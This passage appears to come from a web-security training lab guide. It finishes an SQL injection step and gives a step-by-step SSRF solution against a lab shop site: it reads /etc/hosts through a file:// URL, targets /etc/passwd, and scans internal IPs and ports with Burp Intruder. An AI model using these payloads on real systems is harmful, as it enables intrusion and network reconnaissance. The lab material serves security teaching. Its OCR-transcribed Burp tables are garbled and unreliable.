

**Step 14:** Follow the same steps from Step 9 to Step 11 to fetch the database name as shown in figure:

| Expense Reimburse                           | Expe                                          | nse Support         | Hello user101! Lo    |
|---------------------------------------------|-----------------------------------------------|---------------------|----------------------|
| Expense Details                             |                                               |                     |                      |
| DateTime                                    | FileName                                      | Title               | Author               |
| 2020-05-15T06:39:21                         | dbo                                           | SQLi                |                      |
| 2020-05-15T06:40:45                         | ExpenseReimburseDB                            | SQLi                |                      |
| Showing 1 to 2 of 2 entries Previous 1 Next | s                                             |                     |                      |
| © 2020 NotSoSecure Glob                     | pal Services Limited. All rights reserved. No | otSoSecure Global S | ervices Limited, CB1 |
| Business Centre, Twenty                     | Station Road, Cambridge, CB1 2JD, UK          |                     |                      |



# Module: Server Side Request Forgery (SSRF)

# **SSRF To Check Open Ports and Fetch File**

Challenge URL: http://shop.webhacklab.com/products.php

- Utilizing SSRF extract the contents of the internal file "/etc/passwd".
- Identify the ports open on the host "http://192.168.200.10/".

### **Solution:**

**Step 1:** Navigate to the "Products" functionality of the application "NotSoSecure Sports Shop":





**Step 2:** Notice that the application displays an external image by fetching it through the parameter "imgurl":

| Burp Suite Professional v1.7.31 - Temporary Project - licensed to NotSoSecure [single user license] 🖨 🛽 🛽 🕲 |                                |                            |               |            |         |             |              |          |         |         |         |           |        |
|----------------------------------------------------------------------------------------------------|--------------------------------|----------------------------|---------------|------------|---------|-------------|--------------|----------|---------|---------|---------|-----------|--------|
| Burp Intruder Repeater Window Help                                                                          |                                |                            |               |            |         |             |              |          |         |         |         |           |        |
| Pro                                                                                                    | oject options                  | User opti                  | ions Ale      | rts NS     | map     | Addit       | ional Scanne | r Checks | T       | Logger+ | + xs    | sValidate | or     |
| Targ                                                                                                    | jet Proxy                      | Spider                     | Scanner       | Intruder   |         | Repeater    | Sequence     | r C      | ecoder  | Con     | nparer  | Extend    | er     |
| Interc                                                                                                    | ept HTTP hist                  | ory WebSo                  | ckets history | Options    |         |             |              |          |         |         |         |           |        |
| Filter: Showing all items                                                                                   |                                |                            |               |            |         |             |              |          |         | 2       |         |           |        |
|                                                                                                    |                                |                            |               |            |         |             |              |          |         |         |         |           |        |
| # 🔺                                                                                                    | Host                           | SPESCHISE COR              | Metho         | d URL      | coapar  |             |              | Param    | s Edite | ed St   | atus Le | ingth     | MIN    |
| 163                                                                                                    | http://shop.we                 | bhacklab.com               | GET           | /image     | ebandl  | er.php?imgu | rl=Li-ning   |          |         | 20      | 00 5    | 2660      |        |
| 165                                                                                                    | http://shop.we                 | bhacklab.com               | GET           | /imag      | ehandle | er php?imgu | rl=snorts    | Ĵ        |         | 20      | 00 1    | 74689     | IPE    |
| 166                                                                                                    | http://shop.we                 | bhacklab.com               | GET           | /produ     | ucts ph | D           |              |          |         | 20      | 00 1/   | 3198      | HT     |
| 167                                                                                                    | http://shop.we                 | -bhacklab.com              | GET           | /imag      | ehandl  | er php?imau | rl=adidas    | ~        | 1       | 20      | 00 5    | 2660      | IPE    |
| 168                                                                                                    | http://shop.we                 | bhacklab.com               | 1 GET         | /imag      | ehandle | er.php?imgu | rl=puma-c    | ý        |         | 20      | 00 7/   | 5638      | IPE    |
| 169                                                                                                    | http://shop.we                 | bhacklab.com               | GET           | /imag      | ehandle | er.php?imgu | rl=sports    | 1        |         | 20      | 00 1    | 74689     | IPE    |
| 170                                                                                                    | http://shop.we                 | bhacklab.com               | GET           | /imag/     | ehandl  | er.php?imgu | rl=Li-Ning   | ~        |         | 20      | 00 1/   | 83345     | JPE 🔻  |
| 4                                                                                                    |                                |                            |               |            | )       |             | _            |          |         |         |         | _         | 7 F    |
| Requ                                                                                                    | est Response                   |                            |               |            |         |             |              |          |         |         |         |           |        |
| Raw                                                                                                    | Params He                      | aders Hex                  |               |            |         |             |              |          |         |         |         |           |        |
| GET /im                                                                                                    | nagehandler.p                  | hp?imgurl=s                | ports_band.   | jpg HTTP/  | 1.1     |             |              |          |         |         |         |           |        |
| Host: s                                                                                                    | shop.webhackl                  | ab.com                     |               |            |         |             |              |          |         |         |         |           |        |
| User-Ag                                                                                                    | jent: Mozilla                  | /5.0 (X11;                 | Linux x86_6   | 4; rv:45.0 | 0) Gec  | ko/2010010: | 1 Firefox/   | 45.0     |         |         |         |           |        |
| Accept:                                                                                                    | image/png,1                    | mage/*;q=0.                | 8,*/*;q=0.5   |            |         |             |              |          |         |         |         |           |        |
| Accept-                                                                                                    | Language: en                   | -US,en;q=⊍.                | 5             |            |         |             |              |          |         |         |         |           |        |
| Accept-                                                                                                    | ∙Encoaing; g∠<br>r: http://sho | 1p, deriaie<br>n webbackla | h com/produ   | cts nhn    |         |             |              |          |         |         |         |           |        |
| Cookie:                                                                                                    | PHPSESSTD=1                    | s3an7i33772                | 4mh6gyeaivh   | hf1        |         |             |              |          |         |         |         |           |        |
| Connect                                                                                                    | tion: close                    | 300p/ 3002                 | Annog Veal 10 |            |         |             |              |          |         |         |         |           |        |
| [?][                                                                                                    | <)[+][                         | > ) Type a                 | search term   |            |         |             |              |          |         |         |         | 0 m       | atches |

**Step 3:** Observe the same HTTP request from Burp Repeater:

| Burp Suite Professional v1.7.31 - Temporary Project - licensed to NotSoSecure [single user license] 🖨 🛽 🛽 🖉                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |  |  |  |  |
| Project options User options                                                                                                    | Alerts NSmap                                                                                        | Addit                                                                                | ional Scanner C                                                                                                    | hecks                                                                                              | Logger++                                                                                                    | xssValidator                                                      |  |  |  |  |
| Target Proxy Spider Sc                                                                                                    | anner Intruder                                                                                      | Repeater                                                                             | Sequencer                                                                                                    | Decoder                                                                                            | Comparer                                                                                                    | Extender                                                          |  |  |  |  |
| $\fbox{1 \times 2 \times 3 \times 4 \times 5 \times 6 \times}$                                                                                                    | 7 × 8 ×                                                                                             |                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |  |  |  |  |
| Go Cancel <   v >   v Target: http://shop.webhacklab.com                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |  |  |  |  |
| Request                                                                                                    |                                                                                                    | Re                                                                                   | sponse                                                                                                    |                                                                                                    |                                                                                                    |                                                                   |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |                                                                                                    | R                                                                                    | aw Headers                                                                                                    | Hex Rende                                                                                          | r                                                                                                    |                                                                   |  |  |  |  |
| GET /imagehandler.php imgurl=sport<br>Host: shop.webhacklab.com<br>User-Agent: Mozilla/5.0 (X11; Linu:<br>Gecko/20100101 Firefox/45.0<br>Accept: image/png,image/*;q=0.8.*/<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://shop.webhacklab.com<br>Cookie: PHPSESSID=js3ap7j337724mh6<br>Connection: close | <pre>band.jpg HTTP/1.1 &lt; x86_64; rv:45.0) *;q=0.5 m/products.php yveaivbhf1 ch term 0 mate</pre> | HTTF<br>Date<br>Serv<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont<br>Cont | 0/1.1 200 0K       :: Tue, 27 Ma       :: Tue, 27 Ma       :ection: clos:       :ection: clos:       :ent-Length:       :: tor:       :: tor: <td:: td="" tor:<=""></td::> | r 2018 09:36<br>.4.18 (Ubunt<br>ege/png<br>174533<br>00010000000<br>vi000000000<br>000000000000000 | ::30 GMT<br>.u)<br>:intosh)2014:0<br>@00011000000<br>:0000mtrRGB XY<br>0107X72009XY20<br>017XY2009XY20<br>017XY2009XY20000<br>017XY2009XX00000000000000000000000000000000 | 9:10<br>00000000<br>2 0<br>, bxyz00dm<br>ech00rTRC0<<br>0 matches |  |  |  |  |
| Done                                                                                                    |                                                                                                    |                                                                                      |                                                                                                    |                                                                                                    | 174,689                                                                                                    | bytes   3,596 millis                                              |  |  |  |  |



**Step 4:** Provide "http://localhost" to "imgurl" parameter, we can observe that the application displayed index page of localhost:



**Step 5:** To perform internal network scanning, we can either guess internal IP or bruteforce but as we can also retrieve internal files, we can try to fetch internal IP from file "file:///etc/hosts":





**Step 6:** So, we can try the retrieved internal IP "192.168.200.10". Provide "http://192.168.200.10" to "imgurl" parameter, we can observe that the application displayed same index page of 192.168.200.10(localhost):



**Step 7:** To perform host discovery using specific port, we can try with IP and port

"http://192.168.200.10:80"





**Step 8:** We can try with different IPs and port combinations and observe the response time which is highlighted in Figure:

#### http://192.168.200.100:80

| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| Project options User options Alerts NSmap                                                                                                    | Additional Scanner Checks Logger++ xssValidator                                                                                                    |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repea                                                                                                    | ater Sequencer Decoder Comparer Extender                                                                                                    |  |  |  |  |  |  |  |  |  |
| $\fbox{1 \times 2 \times 3 \times 4 \times 5 \times 6 \times 7 \times 8 \times}$                                                                                                    | $1 \times 2 \times 3 \times 4 \times 5 \times 6 \times 7 \times 8 \times \dots$                                                                               |  |  |  |  |  |  |  |  |  |
| Go Cancel <   * >   * Target: http://shop.webhacklab.com                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Request                                                                                                    | Response                                                                                                    |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |  |
| <pre>dET<br/>/imagehandler.php?imgurl=http://192.168.200.100:80<br/>HTTP/1.1<br/>Host: shop.webhacklab.com<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0)<br/>Gecko/20100101 Firefox/45.0<br/>Accept: image/png,image/*;q=0.8,*/*;q=0.5<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://shop.webhacklab.com/products.php<br/>Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1<br/>Connection: close</pre> | HTTP/1.1 200 OK<br>Date: Tue, 27 Mar 2018 09:51:19 GMT<br>Server: Apache/2.4.18 (Ubuntu)<br>Content-Length: 0<br>Connection: close<br>Content-Type: image/png |  |  |  |  |  |  |  |  |  |
| ? < + > Type a search term 0 matches                                                                                                    | ? < + > Type a search term 0 matches                                                                                                    |  |  |  |  |  |  |  |  |  |
| Done                                                                                                    | 151 bytes   4,000 millis                                                                                                    |  |  |  |  |  |  |  |  |  |

**Step 9:** To perform automated internal network scanning, we can use Burp Intruder and select the last octet of IP address:

| Burp Intruc                                                                                                    | ler Repeat                            | er Window                                     | Help                             |                                   |                                        |                           |               |               |              |
|----------------------------------------------------------------------------------------------------|---------------------------------------|-----------------------------------------------|----------------------------------|-----------------------------------|----------------------------------------|---------------------------|---------------|---------------|--------------|
| Project                                                                                                    | options                               | User opt                                      | ions Ale                         | rts NSma                          | ap Addit                               | ional Scanner Che         | ecks          | Logger++      | xssValidator |
| Target                                                                                                    | Proxy                                 | Spider                                        | Scanner                          | Intruder                          | Repeater                               | Sequencer                 | Decoder       | Comparer      | Extender     |
| 1 × 2 >                                                                                                    | < )                                   |                                               |                                  |                                   |                                        |                           |               |               |              |
| Target F                                                                                                    | Positions                             | Payloads C                                    | ptions                           |                                   |                                        |                           |               |               |              |
| Configuration                                                                                                    | oad Posi<br>gure the po<br>payloads a | <b>tions</b><br>sitions where<br>are assigned | e payloads will<br>to payload po | be inserted ir<br>sitions - see h | nto the base req<br>elp for full detai | uest. The attack t<br> s. | ype determine | es the way in | Start attack |
| Attac                                                                                                    | k type: Sn                            | iper                                          |                                  |                                   |                                        |                           |               | •             |              |
| GET /imagehandler.php?imgurl=http://192.168.200.5105 ITTP/1.1<br>Host: shop.webhacklab.com<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: image/*;q=0.8,*/*;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://shop.webhacklab.com/products.php<br>Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhf1<br>Connection: close |                                       |                                               |                                  |                                   |                                        |                           |               |               |              |
| ?                                                                                                    |                                       | + >                                           | Type a search                    | n term                            |                                        |                           |               | 0 matches     | Clear        |
| l pay                                                                                                    | load positic                          | in                                            |                                  |                                   |                                        |                           |               | Length: 397   |              |



**Step 10:** In Burp Intruder, select the Payload type as "Numbers" and set Number range from 0 to 255 with incremental steps of 1:

| Burp | Intruder Repeate                                                                                                    | er Window H | Help     |          |          |                   |         |          |              |  |  |
|------|----------------------------------------------------------------------------------------------------|-------------|----------|----------|----------|-------------------|---------|----------|--------------|--|--|
|      | Project options                                                                                                    | User opti   | ons Aler | ts NSma  | p Addi   | tional Scanner Ch | ecks    | Logger++ | xssValidator |  |  |
